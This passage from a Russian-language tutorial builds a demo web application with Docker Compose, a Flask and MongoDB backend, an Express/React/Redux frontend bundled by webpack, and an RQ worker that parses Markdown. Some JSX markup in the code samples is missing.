dockerfile: ./docker/frontend/Dockerfile
environment:
- APP_ENV=dev
- APP_BACKEND_URL=backend:40001
- APP_FRONTEND_PORT=40002
depends_on:
- backend
ports:
- "40002:40002"
volumes:
- ./frontend:/app/src
worker:
build:
context: .
dockerfile: ./docker/worker/Dockerfile
environment:
- APP_ENV=dev
depends_on:
- mongo
- redis
volumes:
- .:/code
```
Давайте разберём вкратце, что тут происходит.
* Создаётся контейнер MongoDB и контейнер Redis.
* Создаётся контейнер нашего бэкенда (который мы опишем чуть ниже). В него передаётся переменная окружения APP\_ENV=dev (мы будем смотреть на неё, чтобы понять, какие настройки Flask загружать), и открывается наружу его порт 40001 (через него в API будет ходить наш браузерный клиент).
* Создаётся контейнер нашего фронтенда. В него тоже прокидываются разнообразные переменные окружения, которые нам потом пригодятся, и открывается порт 40002. Это основной порт нашего веб-приложения: в браузере мы будем заходить на <http://localhost:40002>.
* Создаётся контейнер нашего воркера. Ему внешние порты не нужны, а нужен только доступ в MongoDB и Redis.
Теперь давайте создадим докерфайлы. Прямо сейчас на Хабре выходит [серия](https://habr.com/post/438796/) [переводов](https://habr.com/post/439978/) [прекрасных](https://habr.com/post/439980/) [статей](https://habr.com/post/440658/) про Docker — за всеми подробностями можно смело обращаться туда.
Начнём с бэкенда.
```
# docker/backend/Dockerfile
FROM python:stretch
COPY requirements.txt /tmp/
RUN pip install -r /tmp/requirements.txt
ADD . /code
WORKDIR /code
CMD gunicorn -w 1 -b 0.0.0.0:40001 --worker-class gevent backend.server:app
```
Подразумевается, что мы запускаем через gunicorn Flask-приложение, скрывающееся под именем `app` в модуле `backend.server`.
Не менее важный `docker/backend/.dockerignore`:
```
.git
.idea
.logs
.pytest_cache
frontend
tests
venv
*.pyc
*.pyo
```
Воркер в целом аналогичен бэкенду, только вместо gunicorn у нас обычный запуск питонячьего модуля:
```
# docker/worker/Dockerfile
FROM python:stretch
COPY requirements.txt /tmp/
RUN pip install -r /tmp/requirements.txt
ADD . /code
WORKDIR /code
CMD python -m worker
```
Мы сделаем всю работу в `worker/__main__.py`.
`.dockerignore` воркера полностью аналогичен `.dockerignore` бэкенда.
Наконец, фронтенд. Про него на Хабре есть [целая отдельная статья](https://habr.com/post/440656/), но, судя по [развернутой дискуссии на StackOverflow](https://stackoverflow.com/q/30043872/999858) и комментариям в духе «Ребят, уже 2018, нормального решения всё ещё нет?» там всё не так просто. Я остановился на таком варианте докерфайла.
```
# docker/frontend/Dockerfile
FROM node:carbon
WORKDIR /app
# Копируем package.json и package-lock.json и делаем npm install, чтобы зависимости закешировались.
COPY frontend/package*.json ./
RUN npm install
# Наши исходники мы примонтируем в другую папку,
# так что надо задать PATH.
ENV PATH /app/node_modules/.bin:$PATH
# Финальный слой содержит билд нашего приложения.
ADD frontend /app/src
WORKDIR /app/src
RUN npm run build
CMD npm run start
```
Плюсы:
* всё кешируется как ожидается (на нижнем слое — зависимости, на верхнем — билд нашего приложения);
* `docker-compose exec frontend npm install --save newDependency` отрабатывает как надо и модифицирует `package.json` в нашем репозитории (что было бы не так, если бы мы использовали COPY, как многие предлагают). Запускать просто `npm install --save newDependency` вне контейнера в любом случае было бы нежелательно, потому что некоторые зависимости нового пакета могут уже присутствовать и при этом быть собраны под другую платформу (под ту, которая внутри докера, а не под наш рабочий макбук, например), а ещё мы вообще не хотим требовать присутствия Node на разработческой машине. Один Docker, чтобы править ими всеми!
Ну и, конечно, `docker/frontend/.dockerignore`:
```
.git
.idea
.logs
.pytest_cache
backend
worker
tools
node_modules
npm-debug
tests
venv
```
Итак, наш каркас из контейнеров готов и можно наполнять его содержимым!
Бэкенд: каркас на Flask
-----------------------
Добавим `flask`, `flask-cors`, `gevent` и `gunicorn` в `requirements.txt` и создадим в `backend/server.py` простенький Flask application.
```
# backend/server.py
import os.path
import flask
import flask_cors
class HabrAppDemo(flask.Flask):
def __init__(self, *args, **kwargs):
super().__init__(*args, **kwargs)
# CORS позволит нашему фронтенду делать запросы к нашему
# бэкенду несмотря на то, что они на разных хостах
# (добавит заголовок Access-Control-Origin в респонсы).
# Подтюним его когда-нибудь потом.
flask_cors.CORS(self)
app = HabrAppDemo("habr-app-demo")
env = os.environ.get("APP_ENV", "dev")
print(f"Starting application in {env} mode")
app.config.from_object(f"backend.{env}_settings")
```
Мы указали Flask подтягивать настройки из файла `backend.{env}_settings`, а значит, нам также потребуется создать (хотя бы пустой) файл `backend/dev_settings.py`, чтобы всё взлетело.
Теперь наш бэкенд мы можем официально ПОДНЯТЬ!
```
habr-app-demo$ docker-compose up backend
...
backend_1 | [2019-02-23 10:09:03 +0000] [6] [INFO] Starting gunicorn 19.9.0
backend_1 | [2019-02-23 10:09:03 +0000] [6] [INFO] Listening at: http://0.0.0.0:40001 (6)
backend_1 | [2019-02-23 10:09:03 +0000] [6] [INFO] Using worker: gevent
backend_1 | [2019-02-23 10:09:03 +0000] [9] [INFO] Booting worker with pid: 9
```
Двигаемся дальше.
Фронтенд: каркас на Express
---------------------------
Начнём с создания пакета. Создав папку frontend и запустив в ней `npm init`, после нескольких бесхитростных вопросов мы получим готовый package.json в духе
```
{
"name": "habr-app-demo",
"version": "0.0.1",
"description": "This is an app demo for Habr article.",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"repository": {
"type": "git",
"url": "git+https://github.com/Saluev/habr-app-demo.git"
},
"author": "Tigran Saluev ",
"license": "MIT",
"bugs": {
"url": "https://github.com/Saluev/habr-app-demo/issues"
},
"homepage": "https://github.com/Saluev/habr-app-demo#readme"
}
```
В дальнейшем нам вообще не потребуется Node.js на машине разработчика (хотя мы могли и сейчас извернуться и запустить `npm init` через Docker, ну да ладно).
В `Dockerfile` мы упомянули `npm run build` и `npm run start` — нужно добавить в `package.json` соответствующие команды:
```
--- a/frontend/package.json
+++ b/frontend/package.json
@@ -4,6 +4,8 @@
"description": "This is an app demo for Habr article.",
"main": "index.js",
"scripts": {
+ "build": "echo 'build'",
+ "start": "node index.js",
"test": "echo \"Error: no test specified\" && exit 1"
},
"repository": {
```
Команда `build` пока ничего не делает, но она нам ещё пригодится.
Добавим в зависимости [Express](http://expressjs.com/) и создадим в `index.js` простое приложение:
```
--- a/frontend/package.json
+++ b/frontend/package.json
@@ -17,5 +17,8 @@
"bugs": {
"url": "https://github.com/Saluev/habr-app-demo/issues"
},
- "homepage": "https://github.com/Saluev/habr-app-demo#readme"
+ "homepage": "https://github.com/Saluev/habr-app-demo#readme",
+ "dependencies": {
+ "express": "^4.16.3"
+ }
}
```
```
// frontend/index.js
const express = require("express");
app = express();
app.listen(process.env.APP_FRONTEND_PORT);
app.get("*", (req, res) => {
res.send("Hello, world!")
});
```
Теперь `docker-compose up frontend` поднимает наш фронтенд! Более того, на <http://localhost:40002> уже должно красоваться классическое “Hello, world”.
Фронтенд: сборка с webpack и React-приложение
---------------------------------------------
Пришло время изобразить в нашем приложении нечто больше, чем plain text. В этой секции мы добавим простейший React-компонент `App` и настроим сборку.
При программировании на React очень удобно использовать [JSX](https://habr.com/post/319270/) — диалект JavaScript, расширенный синтаксическими конструкциями вида
```
render() {
return {this.props.caption};
}
```
Однако, JavaScript-движки не понимают его, поэтому обычно во фронтенд добавляется этап сборки. Специальные компиляторы JavaScript (ага-ага) превращают синтаксический сахар в ~~уродливый~~ классический JavaScript, обрабатывают импорты, минифицируют и так далее.
*2014 год. apt-cache search java*
Итак, простейший React-компонент выглядит очень просто.
```
// frontend/src/components/app.js
import React, {Component} from 'react'
class App extends Component {
render() {
return Hello, world!
=============
}
}
export default App
```
Он просто выведет на экран наше приветствие более убедительным кеглем.
Добавим файл `frontend/src/template.js`, содержащий минимальный HTML-каркас нашего будущего приложения:
```
// frontend/src/template.js
export default function template(title) {
let page = `
${title}
`;
return page;
}
```
Добавим и клиентскую точку входа:
```
// frontend/src/client.js
import React from 'react'
import {render} from 'react-dom'
import App from './components/app'
render(
,
document.querySelector('#app')
);
```
Для сборки всей этой красоты нам потребуются:
[webpack](https://webpack.js.org/) — модный молодёжный сборщик для JS (хотя я уже три часа не читал статей по фронтенду, так что насчёт моды не уверен);
[babel](https://babeljs.io/) — компилятор для всевозможных примочек вроде JSX, а заодно поставщик полифиллов на все случаи IE.
Если предыдущая итерация фронтенда у вас всё ещё запущена, вам достаточно сделать
```
docker-compose exec frontend npm install --save \
react \
react-dom
docker-compose exec frontend npm install --save-dev \
webpack \
webpack-cli \
babel-loader \
@babel/core \
@babel/polyfill \
@babel/preset-env \
@babel/preset-react
```
для установки новых зависимостей. Теперь настроим webpack:
```
// frontend/webpack.config.js
const path = require("path");
// Конфиг клиента.
clientConfig = {
mode: "development",
entry: {
client: ["./src/client.js", "@babel/polyfill"]
},
output: {
path: path.resolve(__dirname, "../dist"),
filename: "[name].js"
},
module: {
rules: [
{ test: /\.js$/, exclude: /node_modules/, loader: "babel-loader" }
]
}
};
// Конфиг сервера. Обратите внимание на две вещи:
// 1. target: "node" - без этого упадёт уже на import path.
// 2. складываем в .., а не в ../dist -- нечего пользователям
// видеть код нашего сервера, пусть и скомпилированный!
serverConfig = {
mode: "development",
target: "node",
entry: {
server: ["./index.js", "@babel/polyfill"]
},
output: {
path: path.resolve(__dirname, ".."),
filename: "[name].js"
},
module: {
rules: [
{ test: /\.js$/, exclude: /node_modules/, loader: "babel-loader" }
]
}
};
module.exports = [clientConfig, serverConfig];
```
Чтобы заработал babel, нужно сконфигурировать `frontend/.babelrc`:
```
{
"presets": ["@babel/env", "@babel/react"]
}
```
Наконец, сделаем осмысленной нашу команду `npm run build`:
```
// frontend/package.json
...
"scripts": {
"build": "webpack",
"start": "node /app/server.js",
"test": "echo \"Error: no test specified\" && exit 1"
},
...
```
Теперь наш клиент вкупе с пачкой полифиллов и всеми своими зависимостями прогоняется через babel, компилируется и складывается в монолитный минифицированный файлик `../dist/client.js`. Добавим возможность загрузить его как статический файл в наше Express-приложение, а в дефолтном роуте начнём возвращать наш HTML:
```
// frontend/index.js
// Теперь, когда мы настроили сборку,
// можно по-человечески импортировать.
import express from 'express'
import template from './src/template'
let app = express();
app.use('/dist', express.static('../dist'));
app.get("*", (req, res) => {
res.send(template("Habr demo app"));
});
app.listen(process.env.APP_FRONTEND_PORT);
```
Успех! Теперь, если мы запустим `docker-compose up --build frontend`, мы увидим “Hello, world!” в новой, блестящей обёртке, а если у вас установлено расширение React Developer Tools ([Chrome](https://chrome.google.com/webstore/detail/react-developer-tools/fmkadmapgofadopljbjfkapdkoienihi), [Firefox](https://addons.mozilla.org/ru/firefox/addon/react-devtools/)) — то ещё и дерево React-компонент в инструментах разработчика:

Бэкенд: данные в MongoDB
------------------------
Прежде, чем двигаться дальше и вдыхать в наше приложение жизнь, надо сперва её вдохнуть в бэкенд. Кажется, мы собирались хранить размеченные в Markdown карточки — пора это сделать.
В то время, как [существуют ORM для MongoDB на питоне](http://mongoengine.org/), я считаю использование ORM практикой порочной и оставляю изучение соответствующих решений на ваше усмотрение. Вместо этого сделаем простенький класс для карточки и сопутствующий [DAO](https://ru.wikipedia.org/wiki/Data_Access_Object):
```
# backend/storage/card.py
import abc
from typing import Iterable
class Card(object):
def __init__(self, id: str = None, slug: str = None, name: str = None, markdown: str = None, html: str = None):
self.id = id
self.slug = slug # человекочитаемый идентификатор карточки
self.name = name
self.markdown = markdown
self.html = html
class CardDAO(object, metaclass=abc.ABCMeta):
@abc.abstractmethod
def create(self, card: Card) -> Card:
pass
@abc.abstractmethod
def update(self, card: Card) -> Card:
pass
@abc.abstractmethod
def get_all(self) -> Iterable[Card]:
pass
@abc.abstractmethod
def get_by_id(self, card_id: str) -> Card:
pass
@abc.abstractmethod
def get_by_slug(self, slug: str) -> Card:
pass
class CardNotFound(Exception):
pass
```
(Если вы до сих пор не используете аннотации типов в Python, обязательно гляньте [эти](https://habr.com/post/432656/) [статьи](https://habr.com/post/435988/)!)
Теперь создадим реализацию интерфейса `CardDAO`, принимающую на вход объект `Database` из `pymongo` (да-да, время добавить `pymongo` в `requirements.txt`):
```
# backend/storage/card_impl.py
from typing import Iterable
import bson
import bson.errors
from pymongo.collection import Collection
from pymongo.database import Database
from backend.storage.card import Card, CardDAO, CardNotFound
class MongoCardDAO(CardDAO):
def __init__(self, mongo_database: Database):
self.mongo_database = mongo_database
# Очевидно, slug должны быть уникальны.
self.collection.create_index("slug", unique=True)
@property
def collection(self) -> Collection:
return self.mongo_database["cards"]
@classmethod
def to_bson(cls, card: Card):
# MongoDB хранит документы в формате BSON. Здесь
# мы должны сконвертировать нашу карточку в BSON-
# сериализуемый объект, что бы в ней ни хранилось.
result = {
k: v
for k, v in card.__dict__.items()
if v is not None
}
if "id" in result:
result["_id"] = bson.ObjectId(result.pop("id"))
return result
@classmethod
def from_bson(cls, document) -> Card:
# С другой стороны, мы хотим абстрагировать весь
# остальной код от того факта, что мы храним карточки
# в монге. Но при этом id будет неизбежно везде
# использоваться, так что сконвертируем-ка его в строку.
document["id"] = str(document.pop("_id"))
return Card(**document)
def create(self, card: Card) -> Card:
card.id = str(self.collection.insert_one(self.to_bson(card)).inserted_id)
return card
def update(self, card: Card) -> Card:
card_id = bson.ObjectId(card.id)
self.collection.update_one({"_id": card_id}, {"$set": self.to_bson(card)})
return card
def get_all(self) -> Iterable[Card]:
for document in self.collection.find():
yield self.from_bson(document)
def get_by_id(self, card_id: str) -> Card:
return self._get_by_query({"_id": bson.ObjectId(card_id)})
def get_by_slug(self, slug: str) -> Card:
return self._get_by_query({"slug": slug})
def _get_by_query(self, query) -> Card:
document = self.collection.find_one(query)
if document is None:
raise CardNotFound()
return self.from_bson(document)
```
Время прописать конфигурацию монги в настройки бэкенда. Мы незамысловато назвали наш контейнер с монгой `mongo`, так что `MONGO_HOST = "mongo"`:
```
--- a/backend/dev_settings.py
+++ b/backend/dev_settings.py
@@ -0,0 +1,3 @@
+MONGO_HOST = "mongo"
+MONGO_PORT = 27017
+MONGO_DATABASE = "core"
```
Теперь надо создать `MongoCardDAO` и дать Flask-приложению к нему доступ. Хотя сейчас у нас очень простая иерархия объектов (настройки → клиент pymongo → база данных pymongo → `MongoCardDAO`), давайте сразу создадим централизованный царь-компонент, делающий [dependency injection](https://ru.wikipedia.org/wiki/%D0%92%D0%BD%D0%B5%D0%B4%D1%80%D0%B5%D0%BD%D0%B8%D0%B5_%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B8) (он пригодится нам снова, когда мы будем делать воркер и tools).
```
# backend/wiring.py
import os
from pymongo import MongoClient
from pymongo.database import Database
import backend.dev_settings
from backend.storage.card import CardDAO
from backend.storage.card_impl import MongoCardDAO
class Wiring(object):
def __init__(self, env=None):
if env is None:
env = os.environ.get("APP_ENV", "dev")
self.settings = {
"dev": backend.dev_settings,
# (добавьте сюда настройки других
# окружений, когда они появятся!)
}[env]
# С ростом числа компонент этот код будет усложняться.
# В будущем вы можете сделать тут такой DI, какой захотите.
self.mongo_client: MongoClient = MongoClient(
host=self.settings.MONGO_HOST,
port=self.settings.MONGO_PORT)
self.mongo_database: Database = self.mongo_client[self.settings.MONGO_DATABASE]
self.card_dao: CardDAO = MongoCardDAO(self.mongo_database)
```
Время добавить новый роут в Flask-приложение и наслаждаться видом!
```
# backend/server.py
import os.path
import flask
import flask_cors
from backend.storage.card import CardNotFound
from backend.wiring import Wiring
env = os.environ.get("APP_ENV", "dev")
print(f"Starting application in {env} mode")
class HabrAppDemo(flask.Flask):
def __init__(self, *args, **kwargs):
super().__init__(*args, **kwargs)
flask_cors.CORS(self)
self.wiring = Wiring(env)
self.route("/api/v1/card/")(self.card)
def card(self, card\_id\_or\_slug):
try:
card = self.wiring.card\_dao.get\_by\_slug(card\_id\_or\_slug)
except CardNotFound:
try:
card = self.wiring.card\_dao.get\_by\_id(card\_id\_or\_slug)
except (CardNotFound, ValueError):
return flask.abort(404)
return flask.jsonify({
k: v
for k, v in card.\_\_dict\_\_.items()
if v is not None
})
app = HabrAppDemo("habr-app-demo")
app.config.from\_object(f"backend.{env}\_settings")
```
Перезапускаем командой `docker-compose up --build backend`:

Упс… ох, точно. Нам же нужно добавить контент! Заведём папку tools и сложим в неё скриптик, добавляющий одну тестовую карточку:
```
# tools/add_test_content.py
from backend.storage.card import Card
from backend.wiring import Wiring
wiring = Wiring()
wiring.card_dao.create(Card(
slug="helloworld",
name="Hello, world!",
markdown="""
This is a hello-world page.
"""))
```
Команда `docker-compose exec backend python -m tools.add_test_content` наполнит нашу монгу контентом изнутри контейнера с бэкендом.

Успех! Теперь время поддержать это на фронтенде.
Фронтенд: Redux
---------------
Теперь мы хотим сделать роут `/card/:id_or_slug`, по которому будет открываться наше React-приложение, подгружать данные карточки из API и как-нибудь её нам показывать. И здесь начинается, пожалуй, самое сложное, ведь мы хотим, чтобы сервер сразу отдавал нам HTML с содержимым карточки, пригодным для индексации, но при этом чтобы приложение при навигации между карточками получало все данные в виде JSON из API, а страничка не перегружалась. И чтобы всё это — без копипасты!
Начнём с добавления Redux. Redux — JavaScript-библиотека для хранения состояния. Идея в том, чтобы вместо тысячи неявных состояний, изменяемых вашими компонентами при пользовательских действиях и других интересных событиях, иметь одно централизованное состояние, а любое изменение его производить через централизованный механизм действий. Так, если раньше для навигации мы сперва включали гифку загрузки, потом делали запрос через AJAX и, наконец, в success-коллбеке прописывали обновление нужных частей страницы, то в Redux-парадигме нам предлагается отправить действие “изменить контент на гифку с анимацией”, которое изменит глобальное состояние так, что одна из ваших компонент выкинет прежний контент и поставит анимацию, потом сделать запрос, а в его success-коллбеке отправить ещё одно действие, “изменить контент на подгруженный”. В общем, сейчас мы это сами увидим.
Начнём с установки новых зависимостей в наш контейнер.
```
docker-compose exec frontend npm install --save \
redux \
react-redux \
redux-thunk \
redux-devtools-extension
```
Первое — собственно, Redux, второе — специальная библиотека для скрещивания React и Redux (written by mating experts), третье — очень нужная штука, необходимость который неплохо обоснована в [её же README](https://github.com/reduxjs/redux-thunk), и, наконец, четвёртое — библиотечка, необходимая для работы [Redux DevTools Extension](https://github.com/zalmoxisus/redux-devtools-extension).
Начнём с бойлерплейтного Redux-кода: создания редьюсера, который ничего не делает, и инициализации состояния.
```
// frontend/src/redux/reducers.js
export default function root(state = {}, action) {
return state;
}
```
```
// frontend/src/redux/configureStore.js
import {createStore, applyMiddleware} from "redux";
import thunkMiddleware from "redux-thunk";
import {composeWithDevTools} from "redux-devtools-extension";
import rootReducer from "./reducers";
export default function configureStore(initialState) {
return createStore(
rootReducer,
initialState,
composeWithDevTools(applyMiddleware(thunkMiddleware)),
);
}
```
Наш клиент немного видоизменяется, морально готовясь к работе с Redux:
```
// frontend/src/client.js
import React from 'react'
import {render} from 'react-dom'
import {Provider} from 'react-redux'
import App from './components/app'
import configureStore from './redux/configureStore'
// Нужно создать то самое централизованное хранилище...
const store = configureStore();
render(
// ... и завернуть приложение в специальный компонент,
// умеющий с ним работать
,
document.querySelector('#app')
);
```
Теперь мы можем запустить docker-compose up --build frontend, чтобы убедиться, что ничего не сломалось, а в Redux DevTools появилось наше примитивное состояние:

Фронтенд: страница карточки
---------------------------
Прежде, чем сделать страницы с SSR, надо сделать страницы без SSR! Давайте наконец воспользуемся нашим гениальным API для доступа к карточкам и сверстаем страницу карточки на фронтенде.
Время воспользоваться интеллектом и задизайнить структуру нашего состояния. Материалов на эту тему [довольно много](https://github.com/markerikson/react-redux-links/blob/master/redux-architecture.md), так что предлагаю интеллектом не злоупотреблять и остановится на простом. Например, таком:
```
{
"page": {
"type": "card", // что за страница открыта
// следующие свойства должны быть только при type=card:
"cardSlug": "...", // что за карточка открыта
"isFetching": false, // происходит ли сейчас запрос к API
"cardData": {...}, // данные карточки (если уже получены)
// ...
},
// ...
}
```
Заведём компонент «карточка», принимающий в качестве props содержимое cardData (оно же — фактически содержимое нашей карточки в mongo):
```
// frontend/src/components/card.js
import React, {Component} from 'react';
class Card extends Component {
componentDidMount() {
document.title = this.props.name
}
render() {
const {name, html} = this.props;
return (
{name}
======
);
}
}
export default Card;
```
Теперь заведём компонент для всей страницы с карточкой. Он будет ответственен за то, чтобы достать нужные данные из API и передать их в Card. А фетчинг данных мы сделаем React-Redux way.
Для начала создадим файлик `frontend/src/redux/actions.js` и создадим действие, которые достаёт из API содержимое карточки, если ещё не:
```
export function fetchCardIfNeeded() {
return (dispatch, getState) => {
let state = getState().page;
if (state.cardData === undefined || state.cardData.slug !== state.cardSlug) {
return dispatch(fetchCard());
}
};
}
```
Действие `fetchCard`, которое, собственно, делает фетч, чуть-чуть посложнее:
```
function fetchCard() {
return (dispatch, getState) => {
// Сперва даём состоянию понять, что мы ждём карточку.
// Наши компоненты после этого могут, например,
// включить характерную анимацию загрузки.
dispatch(startFetchingCard());
// Формируем запрос к API.
let url = apiPath() + "/card/" + getState().page.cardSlug;
// Фетчим, обрабатываем, даём состоянию понять, что
// данные карточки уже доступны. Здесь, конечно, хорошо
// бы добавить обработку ошибок.
return fetch(url)
.then(response => response.json())
.then(json => dispatch(finishFetchingCard(json)));
};
// Кстати, именно redux-thunk позволяет нам
// использовать в качестве действий лямбды.
}
function startFetchingCard() {
return {
type: START_FETCHING_CARD
};
}
function finishFetchingCard(json) {
return {
type: FINISH_FETCHING_CARD,
cardData: json
};
}
function apiPath() {
// Эта функция здесь неспроста. Когда мы сделаем server-side
// rendering, путь к API будет зависеть от окружения - из
// контейнера с фронтендом надо будет стучать не в localhost,
// а в backend.
return "http://localhost:40001/api/v1";
}
```
Ох, у нас появилось действие, которое ЧТО-ТО ДЕЛАЕТ! Это надо поддержать в редьюсере:
```
// frontend/src/redux/reducers.js
import {
START_FETCHING_CARD,
FINISH_FETCHING_CARD
} from "./actions";
export default function root(state = {}, action) {
switch (action.type) {
case START_FETCHING_CARD:
return {
...state,
page: {
...state.page,
isFetching: true
}
};
case FINISH_FETCHING_CARD:
return {
...state,
page: {
...state.page,
isFetching: false,
cardData: action.cardData
}
}
}
return state;
}
```
(Обратите внимание на сверхмодный синтаксис для клонирования объекта с изменением отдельных полей.)
Теперь, когда вся логика унесена в Redux actions, сама компонента `CardPage` будет выглядеть сравнительно просто:
```
// frontend/src/components/cardPage.js
import React, {Component} from 'react';
import {connect} from 'react-redux'
import {fetchCardIfNeeded} from '../redux/actions'
import Card from './card'
class CardPage extends Component {
componentWillMount() {
// Это событие вызывается, когда React собирается
// отрендерить наш компонент. К моменту рендеринга нам уже
// уже желательно знать, показывать ли заглушку "данные
// загружаются" или рисовать карточку, поэтому мы вызываем
// наше царь-действие здесь. Ещё одна причина - этот метод
// вызывается также при рендеринге компонент в HTML функцией
// renderToString, которую мы будем использовать для SSR.
this.props.dispatch(fetchCardIfNeeded())
}
render() {
const {isFetching, cardData} = this.props;
return (
{isFetching && Loading...
----------
}
{cardData && }
);
}
}
// Поскольку этой компоненте нужен доступ к состоянию, ей нужно
// его обеспечить. Именно для этого мы подключили в зависимости
// пакет react-redux. Помимо содержимого page ей будет передана
// функция dispatch, позволяющая выполнять действия.
function mapStateToProps(state) {
const {page} = state;
return page;
}
export default connect(mapStateToProps)(CardPage);
```
Добавим простенькую обработку page.type в наш корневой компонент App:
```
// frontend/src/components/app.js
import React, {Component} from 'react'
import {connect} from "react-redux";
import CardPage from "./cardPage"
class App extends Component {
render() {
const {pageType} = this.props;
return (
{pageType === "card" && }
);
}
}
function mapStateToProps(state) {
const {page} = state;
const {type} = page;
return {
pageType: type
};
}
export default connect(mapStateToProps)(App);
```
И теперь остался последний момент — надо как-то инициализировать `page.type` и `page.cardSlug` в зависимости от URL страницы.
Но в этой статье ещё много разделов, мы же не можем сделать качественное решение прямо сейчас. Давайте пока что сделаем это как-нибудь глупо. Вот прям совсем глупо. Например, регуляркой при инициализации приложения!
```
// frontend/src/client.js
import React from 'react'
import {render} from 'react-dom'
import {Provider} from 'react-redux'
import App from './components/app'
import configureStore from './redux/configureStore'
let initialState = {
page: {
type: "home"
}
};
const m = /^\/card\/([^\/]+)$/.exec(location.pathname);
if (m !== null) {
initialState = {
page: {
type: "card",
cardSlug: m[1]
},
}
}
const store = configureStore(initialState);
render(
,
document.querySelector('#app')
);
```
Теперь мы можем пересобрать фронтенд с помощью `docker-compose up --build frontend`, чтобы насладиться нашей карточкой `helloworld`…

Так, секундочку… а где же наш контент? Ох, да мы ведь забыли распарсить Markdown!
Воркер: RQ
----------
Парсинг Markdown и генерация HTML для карточки потенциально неограниченного размера — типичная «тяжёлая» задача, которую вместо того, чтобы решать прямо на бэкенде при сохранении изменений, обычно ставят в очередь и исполняют на отдельных машинах — воркерах.
Есть много опенсорсных реализаций очередей задач; мы возьмём Redis и простенькую библиотечку [RQ](https://python-rq.org/) (Redis Queue), которая передаёт параметры задач в формате [pickle](https://docs.python.org/3/library/pickle.html) и сама организует нам спаунинг процессов для их обработки.
Время добавить редис в зависимости, настройки и вайринг!
```
--- a/requirements.txt
+++ b/requirements.txt
@@ -3,3 +3,5 @@ flask-cors
gevent
gunicorn
pymongo
+redis
+rq
--- a/backend/dev_settings.py
+++ b/backend/dev_settings.py
@@ -1,3 +1,7 @@
MONGO_HOST = "mongo"
MONGO_PORT = 27017
MONGO_DATABASE = "core"
+REDIS_HOST = "redis"
+REDIS_PORT = 6379
+REDIS_DB = 0
+TASK_QUEUE_NAME = "tasks"
--- a/backend/wiring.py
+++ b/backend/wiring.py
@@ -2,6 +2,8 @@ import os
from pymongo import MongoClient
from pymongo.database import Database
+import redis
+import rq
import backend.dev_settings
from backend.storage.card import CardDAO
@@ -21,3 +23,11 @@ class Wiring(object):
port=self.settings.MONGO_PORT)
self.mongo_database: Database = self.mongo_client[self.settings.MONGO_DATABASE]
self.card_dao: CardDAO = MongoCardDAO(self.mongo_database)
+
+ self.redis: redis.Redis = redis.StrictRedis(
+ host=self.settings.REDIS_HOST,
+ port=self.settings.REDIS_PORT,
+ db=self.settings.REDIS_DB)
+ self.task_queue: rq.Queue = rq.Queue(
+ name=self.settings.TASK_QUEUE_NAME,
+ connection=self.redis)
```
Немного бойлерплейтного кода для воркера.
```
# worker/__main__.py
import argparse
import uuid
import rq
import backend.wiring
parser = argparse.ArgumentParser(description="Run worker.")
# Удобно иметь флаг, заставляющий воркер обработать все задачи
# и выключиться. Вдвойне удобно, что такой режим уже есть в rq.
parser.add_argument(
"--burst",
action="store_const",
const=True,
default=False,
help="enable burst mode")
args = parser.parse_args()
# Нам нужны настройки и подключение к Redis.
wiring = backend.wiring.Wiring()
with rq.Connection(wiring.redis):
w = rq.Worker(
queues=[wiring.settings.TASK_QUEUE_NAME],
# Если мы захотим запускать несколько воркеров в разных
# контейнерах, им потребуются уникальные имена.
name=uuid.uuid4().hex)
w.work(burst=args.burst)
```
Для самого парсинга подключим библиотечку [mistune](https://github.com/lepture/mistune) и напишем простенькую функцию:
```
# backend/tasks/parse.py
import mistune
from backend.storage.card import CardDAO
def parse_card_markup(card_dao: CardDAO, card_id: str):
card = card_dao.get_by_id(card_id)
card.html = _parse_markdown(card.markdown)
card_dao.update(card)
_parse_markdown = mistune.Markdown(escape=True, hard_wrap=False)
```
Логично: нам нужен `CardDAO`, чтобы получить исходники карточки и чтобы сохранить результат. Но объект, содержащий подключение к внешнему хранилищу, нельзя сериализовать через pickle — а значит, эту таску нельзя сразу взять и поставить в очередь RQ. По-хорошему нам нужно создать `Wiring` на стороне воркера и прокидывать его во все таски… Давайте сделаем это:
```
--- a/worker/__main__.py
+++ b/worker/__main__.py
@@ -2,6 +2,7 @@ import argparse
import uuid
import rq
+from rq.job import Job
import backend.wiring
@@ -16,8 +17,23 @@ args = parser.parse_args()
wiring = backend.wiring.Wiring()
+
+class JobWithWiring(Job):
+
+ @property
+ def kwargs(self):
+ result = dict(super().kwargs)
+ result["wiring"] = backend.wiring.Wiring()
+ return result
+
+ @kwargs.setter
+ def kwargs(self, value):
+ super().kwargs = value
+
+
with rq.Connection(wiring.redis):
w = rq.Worker(
queues=[wiring.settings.TASK_QUEUE_NAME],
- name=uuid.uuid4().hex)
+ name=uuid.uuid4().hex,
+ job_class=JobWithWiring)
w.work(burst=args.burst)
```
Мы объявили свой класс джобы, прокидывающий вайринг в качестве дополнительного kwargs-аргумента во все таски. (Обратите внимание, что он создаёт каждый раз НОВЫЙ вайринг, потому что некоторые клиенты нельзя создавать перед форком, который происходит внутри RQ перед началом обработки задачи.) Чтобы все наши таски не стали зависеть от вайринга — то есть от ВСЕХ наших объектов, — давайте сделаем декоратор, который будет доставать из вайринга только нужное:
```
# backend/tasks/task.py
import functools
from typing import Callable
from backend.wiring import Wiring
def task(func: Callable):
# Достаём имена аргументов функции:
varnames = func.__code__.co_varnames
@functools.wraps(func)
def result(*args, **kwargs):
# Достаём вайринг. Используем .pop(), потому что мы не
# хотим, чтобы у тасок был доступ ко всему вайрингу.
wiring: Wiring = kwargs.pop("wiring")
wired_objects_by_name = wiring.__dict__
for arg_name in varnames:
if arg_name in wired_objects_by_name:
kwargs[arg_name] = wired_objects_by_name[arg_name]
# Здесь могло бы быть получение объекта из вайринга по
# аннотации типа аргумента, но как-нибудь в другой раз.
return func(*args, **kwargs)
return result
```
Добавляем декоратор к нашей таске и радуемся жизни:
```
import mistune
from backend.storage.card import CardDAO
from backend.tasks.task import task
@task
def parse_card_markup(card_dao: CardDAO, card_id: str):
card = card_dao.get_by_id(card_id)
card.html = _parse_markdown(card.markdown)
card_dao.update(card)
_parse_markdown = mistune.Markdown(escape=True, hard_wrap=False)
```
Радуемся жизни? Тьфу, я хотел сказать, запускаем воркер:
```
$ docker-compose up worker
...
Creating habr-app-demo_worker_1 ... done
Attaching to habr-app-demo_worker_1
worker_1 | 17:21:03 RQ worker 'rq:worker:49a25686acc34cdfa322feb88a780f00' started, version 0.13.0
